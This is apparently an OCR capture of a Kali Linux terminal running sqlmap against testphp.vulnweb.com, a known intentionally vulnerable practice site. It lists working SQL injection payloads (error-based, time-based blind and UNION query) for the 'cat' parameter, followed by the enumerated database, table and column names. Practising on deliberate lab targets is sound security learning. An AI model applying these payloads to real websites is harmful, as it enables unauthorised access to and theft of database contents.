 hafsa@kali: ~
File Actions Edit View Help
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b6a6b71,(SELECT (ELT(3487=3487,1))),0×7170786a71),3487)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 9088 FROM (SELECT(SLEEP(5)))oZOx)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b6a6b71,0×4678494d526b7a554d466a685447574461496a67476367486162666648426150
587851536d416c4b,0×7170786a71),NULL-- -
---
[13:28:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[13:28:26] [INFO] fetching columns for table 'categ' in database 'acuart'
Database: acuart
Table: categ
[3 columns]
+--------+-------------+
| Column | Type        |
+--------+-------------+
| cat_id | int         |
| cdesc  | tinytext    |
| cname  | varchar(50) |
+--------+-------------+
[13:28:27] [INFO] fetched data logged to text files under '/home/hafsa/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 13:28:27 /2022-11-06/
┌──(hafsa㉿kali)-[~]
└─$